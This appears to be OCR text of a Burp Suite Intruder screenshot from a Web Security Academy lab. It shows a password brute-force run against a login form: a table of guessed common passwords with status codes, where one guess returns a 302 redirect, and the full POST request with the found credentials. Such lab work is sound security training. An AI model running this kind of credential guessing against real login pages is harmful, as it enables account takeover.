 Attack Save 9. Intruder attack of https://0a1b00aa048fdc41842f36ff0065003e.web-security-academy.net
9. Intruder attack of https://0a1b00aa048fdc41842f36ff0065003e.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
68 freedom 200 662 3341
69 777777 200 603 3358
70 pass 200 634 3357
71 maggie 200 560 3360
72 159753 302 732 188
73 aaaaaa 200 860 3428
74 ginger 200 742 3446
75 princess 200 699 3445
76 joshua 200 747 3429
Request Response
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a1b00aa048fdc41842f36ff0065003e.web-security-academy.net
3 Cookie: session=lZWUBeuWhiXG9CuHTdFXX0tF3d1kgoNW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
0 Origin: https://0a1b00aa048fdc41842f36ff0065003e.web-security-academy.net
1 Referer: https://0a1b00aa048fdc41842f36ff0065003e.web-security-academy.net/login
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9 Connection: keep-alive
20
21 username=archie&password=159753